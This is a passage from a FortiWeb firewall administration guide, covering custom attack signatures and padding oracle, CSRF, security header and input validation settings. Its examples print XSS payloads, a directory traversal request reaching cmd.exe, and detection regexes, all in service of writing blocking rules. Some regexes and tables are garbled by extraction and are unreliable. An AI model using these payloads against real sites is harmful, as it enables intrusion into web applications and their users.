- 14. From the Custom Signature drop-down list, select a custom signature to add to the group.
 To view or change information associated with the custom signature, select the Detail link. The Edit Custom Signature dialog appears. You can view and edit the rules. Use the browser Back button to return.
- 15. Click OK.
- 16. Repeat the previous steps for each individual rule that you want to add to the custom signature set.
- Group the custom signature set in a signature rule. For details, see Blocking known attacks & data leaks on page 462.

When the custom signature set is enabled in a signature rule policy, you can add either the group or an individual custom signature rule in the group to an advanced protection custom rule. For details, see Combination access control & rate limiting on page 438.

See also

- Example: ASP .Net version & other multiple server detail leaks on page 506
- Example: Zero-day XSS on page 507
- Example: Local file inclusion fingerprinting via Joomla on page 509
- Example: Sanitizing poisoned HTML on page 638
- Blocking known attacks & data leaks on page 462

Example: ASP .Net version & other multiple server detail leaks

Example.com is a cloud hosting provider. Because it must offer whatever services its customers' web applications require, its servers run a variety of platforms—even old, unpatched versions with known vulnerabilities that have not been configured securely. Unfortunately, these platforms advertise their presence in a variety of ways, identifying weaknesses to potential attackers.

HTTP headers are one way that web server platforms are easily fingerprinted. Example.com wants to remove unnecessary headers that provide server details to clients in order to make it harder for attackers to fingerprint their platforms and craft successful attacks. Specifically, it wants to erase these HTTP response headers:

X-AspNet-Version: 2.0.50727 X-AspNetMvc-Version: 3.0 Server: Microsoft-IIS/7.0 X-Powered-By: ASP.NET

To do this, Example.com writes a custom signature that erases content with 4 meet condition rules, one to match the contents of each header (but not the header's key), and includes the custom signature in the signature set used by the protection profile:

Direction on page 502	Response
Action on page 502	Alert & Erase
Severity on page 503	Low
Trigger Action on page 503	notification-servers1
Meet condition rule 1	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	\bServer:(.*)\b
Selected Target	ARGS_NAMES
Meet condition rule 2	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	\bX-AspNetMvc-Version:(.*)\b
Selected Target	ARGS_NAMES
Meet condition rule 3	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	\bX-AspNet-Version:(.*)\b
Selected Target	ARGS_NAMES
Meet condition rule 4	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	\bX-Powered-By:(.*)\b
Selected Target	ARGS_NAMES

The result is that the client receives HTTP responses with headers such as:

Server: XXXXXXXX X-Powered-By: XXXXXXXX X-AspNet-Version: XXXXXXXX



To improve performance, Example.com could use the attack logs generated by these signature matches to notify system administrators to disable version headers on their web servers. As each customer's web server is reconfigured properly, this would reduce memory and processor power required to rewrite its headers.

See also

Defining custom data leak & attack signatures on page 502

Example: Zero-day XSS

Example.com is a cloud hosting provider. Large and with a huge surface area for attacks, it makes a tempting target and continuously sees attackers trying new forms of exploits.

Today, its incident response team discovered a previously unknown XSS attack. The attacker had breached the web applications' own input sanitization defenses and succeeded in embedding 3 new methods of browser attacks in many forum web pages. Example.com wants to write a signature that matches the new browser attacks, regardless of what method is used to inject them.



All of the example text colored magenta contributes to the success of the attacks, and should be matched when creating a signature.

The first new XSS attack found was:

The above attack works by leveraging a client web browser's error handling against itself. Without actually naming JavaScript, the attack uses the JavaScript error handling event onError() to execute arbitrary code with the HTML tag. The tag's source is a non-existent image. This triggers the web browser to load an arbitrary script from the attacker's command-and-control server. To avoid detection, he attacker has even bought a DNS name that looks like one of example.com's legitimate servers: www.example.co.

The incident response team has also found two other classes of XSS that evades the forum's own XSS sanitizers (which only look for injection of <script> and <object> tags). The first one exploits a web browser's parser by tricking it with additional quotes in an unexpected place:

```
<img """><script>alert("XSS")</script>">
```

The second one exploits the nature of all web pages with images and other external files. Other than the web page itself, all images, scripts, styles, media, and objects cause the web browser to make secondary HTTP requests: one for each component of the web page. Here, the tag causes the client's web browser to make a request that is actually an injection attempt on another website.

```
<img src="http://other.example.com/command.php?variable=attackcode">
```

The incident response team has written 3 regular expressions to detect each of the above XSS attack classes, as well as similar permutations that use HTML tags other than :


- <(.*) src(\s) *=(\s) *['''"] (\s) *(.*) (\s) *['''"] (\s) *onError
- <(.*)['''"]['''"]*(.*)>(\s)*<script>
- <(\s)*[^(<script)](\s)*src(\s)*=(\s)*(http|https|ftp|\\\\|\/\)(.*)\?

To check for any of the 3 new attacks, the team creates a custom signature with 3 meet condition rules. (Alternatively, the team can create a single meet condition rule that joins the 3 regular expressions by using pipe (|) characters between them.)

Direction on page 502	Request
Action on page 502	Alert & Deny
Severity on page 503	High
Trigger Action on page 503	notification-servers1
Meet condition rule 1	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	<(.*)src(\s)*=(\s)*['''"](\s)*(.*)(\s)*['''"](\s)*onError
Selected Target	REQUEST_BODY
Meet condition rule 2	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	<(.*)['''"]['''"]*(.*)>(\s)* <script></td></tr><tr><td>Selected Target</td><td>REQUEST_BODY</td></tr><tr><td>Meet condition rule 3</td><td></td></tr><tr><td>Match Operator on page 504</td><td>Regular expression match</td></tr><tr><td>Regular Expression on page 504</td><td><math display="block"><\!(\s)^*[^(<\!script)](\s)^*src(\s)^*=(\s)^*(http https ftp \\\ .\/)(.^*)\!?</math></td></tr><tr><td>Selected Target</td><td>REQUEST_BODY</td></tr><tr><td></td><td></td></tr></tbody></table></script>

Attackers can try many techniques to evade detection by signatures. When writing custom attack signatures for FortiWeb, or when sanitizing corrupted content via rewriting, consider that smart attackers:

- instead of explicitly injecting JavaScript statements such as
 document.write();, inject CSS or object HTML that either implicitly uses
 JavaScript or achieves the same purpose (and therefore will not be caught by
 sanitizers rejecting JavaScript only syntax)
- use alternate encodings such as hexadecimal, Base64 or HTML entities instead of character in the encoding specified in the web page's charset
- follow or break up valid tags with ignored special characters, such as slashes, spaces, tabs, bells, or carriage returns
- use characters that are functionally equivalent, such as single quotes (') or back ticks (') instead of double quotes ("")



In the above example, the attacker uses the back tick (`) used instead of quotes, avoids the literal mention of javascript:, and does not match a regular expression that requires the exact, unvaried HTML tag script>. Your regular expression should be flexible enough to account for these cases.

If content has already been corrupted by a successful attack, you can simultaneously sanitize all server responses and notify the response team of specific corrupted URLs. This can help your incident response team to quickly clean the impacted applications and databases. See Example: Sanitizing poisoned HTML on page 638.

See also

- Defining custom data leak & attack signatures on page 502
- Example: Sanitizing poisoned HTML on page 638

Example: Local file inclusion fingerprinting via Joomla

Attackers sometimes scout for vulnerabilities in a target before actually executing an attack on it or other, more challenging targets. To look for advance notice of specific attacks that your web servers may soon experience, you might create a honeypot: this server would run the same platform as your production web servers, but contain no valuable data, normally receive no legitimate traffic, and be open to attacks in order to gather data on automated attacks for your forensic analysis.

Let's say your honeypot, like your production web servers, runs Joomla. In either your web server's logs, you see requests for URLs such as:

```
10.0.0.10
-
-
[16/Dec/2011:09:30:49 +0500]
"GET /index.php?option=com_
ckforms&controller=../../../../winnt/system32/cmd.exe?/c+ver HTTP/1.1"
200
"-"
```



"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:9.0a2) Gecko/20111101 Firefox/9.0a2)"

where the long string of repeated . . / characters indicates an attempt at directory traversal: to go above the web server's usual content directories.

If Joomla does not properly sanitize the input for the <code>controller</code> parameter (highlighted in bold above), it would be able to use LFI. The attacker's goal is to reach the <code>cmd.exe</code> file, the Microsoft Windows command line, and enter the command <code>ver</code>, which displays the web server's specific OS version, such as:

```
Microsoft Windows [Version 6.1.7601]
```

Since the attacker successfully fingerprinted the specific version of Windows and Joomla, **all** virtual hosts on that computer would be vulnerable also to any other attacks known to be successful on that platform.

Luckily, this is happening on your honeypot, and not your company's web servers.

To detect similar attacks, you could write your own attack signature to match and block that **and** similar directory-traversing requests via controller, as well as to notify you when your production web servers are being targeted by this type of attack:

Direction on page 502	Request
Action on page 502	Alert & Deny
Severity on page 503	High
Trigger Action on page 503	notification-servers1
Meet condition rule	
Match Operator on page 504	Regular expression match
Regular Expression on page 504	lem:lem:lem:lem:lem:lem:lem:lem:lem:lem:
Selected Target	REQUEST_URI

If packet payload retention and logging were enabled, once this custom signature was applied, you could analyze requests to locate targeted files. Armed with this knowledge, you could then apply defenses such as tripwires, strict file permissions, uninstalling unnecessary programs, and sandboxing in order to minimize the likelihood that this attacker would be able to succeed and achieve her objectives.

Defeating cipher padding attacks on individually encrypted inputs

The Lucky 13 attack exploits flaws in SSL/TLS implementations of CBC encryption. Classified as a "padding oracle" attack, Lucky 13 analyzes errors returned by the server (its "oracle") after submitting incorrect "padding"—empty bytes that are added to plain text to make its length uniform before encryption is applied. Padding is required by all block ciphers. Once the attacker guesses the correct padding, the resulting encrypted messages have a similar pattern. Attackers can analyze many packets to find the pattern, and thereby decrypt the data for a Man in the Middle (MITM) attack.

This attack involves some brute force: the attacker must guess repeatedly until the server does not return an error, indicating that the correct padding has been discovered. As such, padding attacks may not have been feasible 10 years

ago. However as broadband connections and powerful computers become pervasive, this kind of attack has become practical.

Not all web applications use HTTPS, however. Cryptography generally decreases performance. To improve performance while attempting to protect sensitive data, some web applications selectively encrypt **above** the application level. They encrypt **only** specific inputs and outputs, such as:

- · session IDs
- cookies
- user profile URLs
- passwords

But if the custom functions to encrypt these inputs use the same principle as CBC, or are not well tested or promptly updated for security, they too are vulnerable to padding attacks.

For example, if only a user ID is encrypted, an attacker may want to decrypt it so that he or she can follow with a session hijacking attack. The attacker's initial request might look like this:

```
GET /profile.jsp?UID=00000000000001F851D6CC68FC9537...
```

The UID is a guess. Unless he or she is extremely lucky, the attacker did not use the correct key nor padding (e.g. 0x01). Therefore the application would reply with an error response such as:

```
500 Internal Server Error
```

But if the attacker increases or decreases the padding byte (e.g. 0x02), sends the request again, and repeats this process, the attacker would eventually guess the correct padding, resulting in a message from the server that indicates a correct padding byte:

```
200 OK
```

Repeating the above process with previous padding bytes would eventually yield the full, correct padding, and therefore also the length of the plain text. With that, the attacker would eventually be able to decrypt the entire UID. The attacker could then attempt to hijack the login.

To enable padding oracle protection

Before you can begin configuring to protect against padding oracle attacks, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Security Features.
- 3. Enable Padding Oracle Protection.
- 4. Click Apply.

To protect against padding oracle attacks

1. Consult with your application developer to find inputs that are individually encrypted.



Do **not** configure padding oracle attack prevention unless the URL, cookie or parameter is encrypted. **Only** encrypted inputs or URLs, especially those encrypted using CBC, ECB, or OAEP, are vulnerable. Unnecessary protection will decrease FortiWeb performance.

- 2. Go to Web Protection > Advanced Protection > Padding Oracle Protection.
- 3. Click Create New, then configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Action	Select which action the FortiWeb appliance will take when it detects a violation of the rule: • Alert—Accept the request and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. • Deny (no log)—Block the request (or reset the connection). • Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 512. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. The default value is Alert. Attack log messages contain Padding Oracle Attack when this feature detects a possible attack. Because this attack involves some repeated brute force, the attack log may not appear immediately, but should occur within 2 minutes, depending on your configured DoS alert interval. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule.

	This setting is available only if Action on page 512 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High The default value is Medium .
Trigger Action	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Monitoring currently blocked IPs on page 742.

- 4. Click OK.
- 5. Click Create New.
- **6.** Configure these settings:

Host Status	Enable to apply this rule only to HTTP requests for specific web hosts. Also configure Host on page 513. Disable to match the rule based upon the other criteria, such as the URL, but regardless of the Host: field.
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request must be in to match the rule. This option is available only if Host Status on page 513 is enabled.
Туре	Select whether the Protected URL on page 513 field must contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
Protected URL	 Depending on your selection in Type on page 513, type either: The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*\.jsp\?uid\=(.*), matching all and only the URLs to which the rule should apply. The pattern does not require a slash (/); however, it must at least match URLs that begin with a slash, such as /profile.cfm. Do not include the domain name, such as www.example.com, which is configured separately in the Host drop-down list. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

Protected Target

Indicate which parts of the client's requests should be examined for padding attack attempts:

- **URL** (e.g. parameters are embedded in the URL, such as /user/0000012FE03BC2)
- Parameter (e.g. parameters are appended in a traditional GET URL parameter, such as /index.php?user=0000012FE03BC2or POST body)
- Cookie

- 7. Click OK.
- 8. Repeat the previous 2 steps for each encrypted input in the web application.
- 9. Click OK
- **10.** To apply the rule, select it in an inline protection profile or an Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.



Malicious clients often send many HTTP requests while attempting to analyze the padding. This could flood your attack logs with repetitive messages. To adjust the interval at which FortiWeb will record identical log messages during an ongoing attack, see max-dos-alert-interval <seconds_int> in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/ See also Log rate limits on page 700.

Defeating cross-site request forgery (CSRF) attacks

A cross-site request forgery (CSRF) is an attack that exploits the trust that a site has in a user's browser to transmit unauthorized commands.

The CSRF protection feature is not supported when the operation mode is Offline Protection or Transparent Inspection.

Configuration overview

To protect back-end servers from CSRF attacks, you create two lists of items: a list of web pages to protect against CSRF attacks, and a corresponding list of the URLs found in the requests that the pages generate.

- When FortiWeb receives a request for a web page in the list, it embeds a javascript in the web page. The script runs in the client's web browser and automatically appends the parameter tknfv (the anti-CSRF token) to any HTML link elements that have the href attribute (<a href>) and HTML form elements. Subsequent requests that these HTML elements generate contain the tknfv parameter. The parameter has the value of the cookie issued by Client Management.
- The URL list contains all the URLs that you expect to contain the tknfv parameter, based on the web pages that you specified. When these URLs appear in requests without the tknfv parameter, or the parameter does not match the cookie value for the session, FortiWeb takes the action you specify in the CSRF protection rule.

Create your configuration carefully, making sure that all the URLs in the list have corresponding entries in the page list, and Client Management is enabled. When FortiWeb checks requests for the token but has not added the script to the corresponding web page, it blocks or takes other action against the request.

Examples of requests with the anti-CSRF parameter

For example, a web page in the list of pages contains the following <a href> element:

```
<a href=/csrf test1.php>test</a>
```

This link generates the following request, which includes the parameter that the javascript has added:

```
http://example.com/csrf test1.php?tknfv=3DF5BDCCIG3DCXNTE3RUNCTKRS3E36AD
```

Therefore, to make the feature work for this web page, you add /csrf test1.php to the list of URLs.

For an example using an HTML form element, the web page csrf login.html contains the following form:

This form generates the following request when the page is added to the list of pages protected by a CSRF protection policy:

```
http://target-site.com/csrf_
test2.php?username=test&password=123&tknfv=3DF5BDCCIG3DCXNTE3RUNCTKRS3E36AD
```

In this case, you add csrf login.html to the list of pages and /csrf check2.php to the list of URLs.

Parameter filters

In some cases, a request for a web page and the requests generated by its links have the same URL. FortiWeb cannot distinguish between requests to add javascript to and requests to check for the anti-CSRF parameter.

To avoid this issue, you create unique Page List Table and URL List Table items by adding a parameter filter to them. The parameter filter allows you to add additional criteria to match in the URL or HTTP body of a request.

For example, in the following form element, the parameters are in the body of the HTTP request, not the URL:

To allow FortiWeb to correctly recognize the POST request as one that should contain the anti-CSRF token, add a filter that checks for a parameter in the HTTP body to the corresponding URL List Table item. If the request for <code>post.asp</code> does not contain the parameter specified in the URL List Table item, FortiWeb can instead match it with a <code>post.asp</code> item in the Page List Table, and adds the javascript to it.

You can also match a parameter in the URL. For example, the request to match has the following URL:

```
/www.test.com?username=test&password=123
```

Request Type—Simple String

Full URL—/www.test.com

Parameter Filter—Selected

Parameter Name—username

Parameter Value Type—Regular Expression

Parameter Value—*

The parameter value * (asterix) matches any value.

Troubleshooting

If the feature is not working properly, ensure the following:

- The type of the web page to protect is HTML and contains the <html> and </html> tags.
- The HTTP response code for the page is 200 OK.
- If the page is compressed, a corresponding uncompress policy is configured. For details, see Compression on page 648.
- The Maximum Body Cache Size on page 679 value is larger than the size of the web page. For details, see Advanced settings on page 677.

To protect against CSRF attacks

- 1. Go to Web Protection > Advanced Protection > CSRF Protection.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration.
Action	 Select which action FortiWeb takes when it detects a missing or incorrect anti-CSRF parameter: Alert—Accept the request and generate an alert email, log message, or both. Alert & Deny—Block the request (reset the connection) and generate an alert, a log message, or both. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 517. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. The default value is Alert.

	Note: Logging and alert email occur only if the corresponding settings are enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Enter the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects a CSRF attack. This setting is available only if Action on page 516 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.
Severity	When FortiWeb records violations of this rule in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb uses when it logs a CSRF attack: • Informative • Low • Medium • High The default value is Low .
Trigger Action	Select the trigger, if any, that FortiWeb uses when it logs or sends an alert email about a CSRF attack. For details, see Viewing log messages on page 718.

- 4. Click OK.
- **5.** Under Page List Table, click **Create New**.
- **6.** Configure these settings:

Host Status	Enable to apply this rule only to HTTP requests for specific web hosts. Also configure Host on page 517. Disable to match the rule based on the URL and any parameter filter only.
Host	Select a protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request matches. This option is available only if Host Status on page 517 is enabled.
Request Type	Select whether Full URL on page 517 contains a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression). When you select Regular Expression, you do not have to enter the complete URL for Full URL. For example, there are two ways you can configure the item to match the URL /www.test.com?:
	 For Request Type, select Simple String, and for Full URL, enter /www.test.com. For Request Type, select Regular Expression, and for Full URL, enter test\.com.
Full URL	Enter either a literal URL or regular expression.
Parameter Filter	Select to specify a parameter name and value to match. The parameter can be located in either the URL or the HTTP body of a request.

	For details, see Parameter filters on page 515.
Parameter Name	Enter the parameter name to match.
Parameter Value Type	Select whether Parameter Value on page 518 contains a literal URL (Simple String), or a regular expression designed to match multiple values (Regular Expression).
Parameter Value	Enter either a literal URL or regular expression.
	To match any parameter value, for Parameter Value Type on page 518, select Regular Expression , and enter *(asterisk).

- 7. Click OK.
- **8.** Add any additional web pages that you want to protect.
- **9.** Under URL List Table, click **Create New**, and then configure the settings. The settings for adding a URL list item are the same as the ones that you use to add a page list item.
- 10. Click OK.
- **11.** To apply the rule, in an inline protection profile, ensure **Client Management** is enabled, and then select the CSRF protection rule. For details, see Configuring a protection profile for inline topologies on page 223.

Addressing security vulnerabilities by HTTP Security Headers

HTTP response security headers are a set of standard HTTP response headers proposed to prevent or mitigate known XSS, clickjacking, and MIME sniffing security vulnerabilities. These response headers define security policies to client browsers so that the browsers avoid exposure to known vulnerabilities when handling requests.

When FortiWeb's HTTP Security Headers feature is enabled, headers with specified values are inserted into HTTP responses coming from the backend web servers. This is a quick and simple solution to address the security vulnerabilities on your website without code and configuration changes. The following includes the security headers that FortiWeb can insert into responses:

FortiWeb security headers

X-Frame-Options	This header prevents browsers from Clickjacking attacks by providing appropriate restrictions on displaying pages in frames.
	The X-Frame-Options header can be implemented with one of the following options:
	 DENY: The browser will not allow any frame to be displayed. SAMEORIGIN: The browser will not allow a frame to be displayed unless the page of the frame originated from the same site. ALLOW-FROM: The browser will not allow a frame to be displayed unless the page of the frame originated from the specified domain.

	X-Content-Type- Options	This header prevents browsers from MIME content-sniffing attacks by disabling the browser's MIME sniffing function.
		The X-Content-Type-Options header can be implemented with one option:
		 nosniff: The browser will not guess any content type that is not explicitly specified when downloading extensions.
	X-XSS-Protection	This header enables a browser's built-in Cross-site scripting (XSS) protection.
		The X-XSS-Protection header can be implemented with one of the following options:
		 Sanitizing Mode: The browser will sanitize the malicious scripts when a XSS attack is detected.
		 Block Mode: The browser will block the page when a XSS attack is detected.
	Content-Security- Policy	FortiWeb adds the Content-Security-Policy HTTP header to a web page, allowing you to specify restrictions on resource types and sources. This prevents certain types of attacks, including XSS and data injection attacks.

To configure an HTTP header security policy

- 1. Go to **Web Protection > Advanced Protection > HTTP Header Security** and select an existing policy or create a new one. If creating a new policy, the maximum length of the name is 63 characters; special characters are prohibited.
- 2. If you created a new policy, click **OK** to save it. If editing an existing policy, select it and click **Edit**.
- 3. Select an existing rule to edit or create a new one in Secure Header Table.
- 4. Configure these settings:

URL Filter	 Click to enable or disable URL filter: Enable: Responses to the request will be processed with the security headers only if the URL of a request matches the specified Request URL on page 519. Disable: All responses will be processed with the selected security header(s).
Request URL Type	Select Simple String to match the URL of requests with a literal URL specified in Request URL on page 519. Select Regular Expression to match the URL of requests with a regular expression specified in Request URL on page 519. Note: this is available only when URL Filter on page 519 is enabled.
Request URL	Specify the URL used to match requests so that security headers can be applied to responses of the matched requests.

if **Simple String** is selected in Request URL Type on page 519, enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/).

If **Regular Expression** is selected, enter a regular expression.

After filling in the field with a regular expression, it is possible to fine-tune the expression in a Regular Expression Validator by clicking the >> button on the side. For details, see Regular expression syntax on page 879.

Note: this is available only when URL Filter is enabled.

Secure Header Type

Select the security header to be inserted into the responses.

- · X-Frame-Options
- X-Content-Type-Options
- X-XSS-Protection
- Content-Security-Policy

For details, see FortiWeb security headers on page 518.

Header Value

Select the value for the selected security header.

If X-Frame-Options is selected, the options will be:

- DENY
- SAMEORIGIN
- ALLOW-FROM

If X-Content-Type-Options is selected, the option will be:

nosniff

If X-XSS-Protection is selected, the options will be:

- · Sanitizing Mode
- · Block Mode

If Content-Security-Policy is selected, enter the header value(s) that your server will specify to set restrictions on resource types and sources. For example, you could enter **default-src 'self';script-src 'self';object-src 'self'**.

For details, see FortiWeb security headers on page 518"FortiWeb security headers" FortiWeb security headers on page 518.

Allowed From URL

It will require you to specify a URI (Uniform Resource Identifier) if header **X-Frame-Options** and the option **ALLOW-FROM** are selected.

For details, see FortiWeb security headers on page 518.

- **5.** Click **OK** to save the configuration.
- **6.** To use this HTTP Header Security policy in a protection profile, go to **Policy > Web Protection Profile** and configure an inline protection profile with the HTTP Header Security policy. For details, see HTTP Header Security on page 225.

Preventing zero-day attacks

While your first line of defense is to scan for known attacks, zero-day attacks are, by definition, unknown.

To defend against zero-day buffer overflow, buffer underflow, shell code, and similar injection attacks that you have not yet identified and created a signature for, input validation can help. You can configure FortiWeb to sanitize inputs at the web application level. For attacks that operate at the HTTP protocol level, or attacks that are **not** types of application or document injection attacks, see HTTP/HTTPS protocol constraints on page 533 and Access control on page 434.

See also

- Sequence of scans on page 26
- Validating parameters ("input rules") on page 521
- Validating parameters ("input rules") on page 521
- Preventing tampering with hidden inputs on page 526

Validating parameters ("input rules")

You can configure rules to validate parameters (input) of your web applications.

Input rules define whether or not parameters are required, and their maximum allowed length, for requests that match:

- Host: field in the HTTP header
- URL

as defined in the input rule. Inputs are typically the <input> tags in an HTML form.

For example, one web page might have an HTML form with multiple inputs, including:

- A user name
- A password
- A preference for whether or not to remember the login

Within the input rule for that web page, you can define separate rules for each parameter in the request: one rule for the user name parameter, one rule for the password parameter, and one rule for the preference parameter. You can use the password rule to enforce password complexity by requiring it to match a **Level 2 Password** data type.

Unlike hidden field rules, input rules are for visible inputs only, such as buttons and text areas. For information on constraining **hidden** inputs, see Preventing tampering with hidden inputs on page 526.

Each input rule contains one or more individual rules. Collectively, individual rules define all parameter restrictions that apply to requests matching the specified URL and host name combination.

If an HTTP/HTTPS request contains repeated parameters, FortiWeb enforces the input rules for all instances of the parameter—not just the first time it occurs in the request.



FortiWeb cannot enforce the rule if the parameter is bigger than the memory size you have configured for FortiWeb's scan buffers. To configure the buffer size, see http-cachesize in the FortiWeb CLI Reference:

http://docs.fortinet.com/fortiweb/reference

If your web applications do not require requests larger than the buffer, enable Malformed Request on page 539 to harden your configuration.

To configure an input rule

- 1. Before you configure an input rule, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected host names group (see Defining your protected/allowed HTTP "Host:" header names on page 160). If you want to define your own data types, you should also configure those first (see Validating parameters ("input rules") on page 521).
- 2. Go to Web Protection > Input Validation > Parameter Validation and select the Parameter Validation Rule tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 3. Click Create New.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Host Status	Enable to apply this input rule only to HTTP requests for specific web hosts. Also configure Host on page 522. Disable to match the input rule based upon the other criteria, such as the URL, but regardless of the <code>Host: field</code> .
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request must be in to match the signature exception. This option is available only if Host Status on page 522 is enabled.
Request URL Type	Select whether the Request URL on page 522 field must contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
Request URL	 Depending on your selection in Request URL Type on page 522, type either: The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression, such as ^/*.php, matching all and only the URLs to which the input rule should apply. The pattern does not require a slash (/).; however, it must at least match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in the Host on page 522 drop-down list.

To create and test a regular expression, click the >> (test) icon. This opens the **Regular Expression Validator** window where you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

Action

Select which action the FortiWeb appliance will take when it detects a violation of the rule:

- Alert—Accept the connection and generate an alert email and/or log message.
- Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

- Deny (no log)—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 523.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.

- Redirect—Redirect the request to the URL that you specify in the
 protection profile and generate an alert and/or log message. Also
 configure Redirect URL on page 228 and Redirect URL With Reason on
 page 228.
- Send 403 Forbidden—Reply with an HTTP 403 Access Forbidden error message and generate an alert and/or log message.

The default value is **Alert**. See also Reducing false positives on page 801. **Caution:** This setting will be ignored if Monitor Mode on page 251 is enabled. **Note:** Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.

Block Period

Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule.

This setting is available only if Action on page 523 is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.

Severity

When rule violations are recorded in the attack log, each log message contains a **Severity Level** (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule:

- Informative
- Low
- Medium

	High The default value is Low .
Trigger Policy	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

- 5. Click OK.
- 6. Click Create New to add an entry to the set.

Note: You can add up to 1,024.

7. Configure these settings:

Name Type	 Select one of the following options: Simple String—Name on page 524 contains the name attribute of the parameter's input tag exactly as it appears in the form on the web page. Regular Expression—Name on page 524 contains a regular expression designed to match the name attribute of the parameter's input tag.
Name	 Enter one of the following: The value of the Name attribute of the parameter's input tag exactly as it appears in the form on the web page if Name Type on page 524 is Simple String. For example, for an input tag that is defined by the following HTML code, enter pwd: <input name="pwd" type="password"/> A regular expression that matches the name attribute of the parameter's input tag if Name Type on page 524 is Regular Expression. Note: FortiWeb does not support regular expressions that begin with an exclamation point (!). For information on language and regular expression matching, see Regular expression syntax on page 879.
Max Length	Type the maximum length of the string that is the input's value. For example, if the input's value is always a short string like candy, the maximum length could be 5. If the value is a number less than 100 such as 42, the maximum length should be 2 (since the number "42" is 2 characters long). To disable the length limit, type 0. See also Malformed Request on page 539.
Required	Enable if the parameter is required for HTTP/HTTPS requests to this combination of <code>Host:</code> field and URL.
Use Type Check	Enable to validate the data type of the parameter. Also configure Argument Type on page 524.
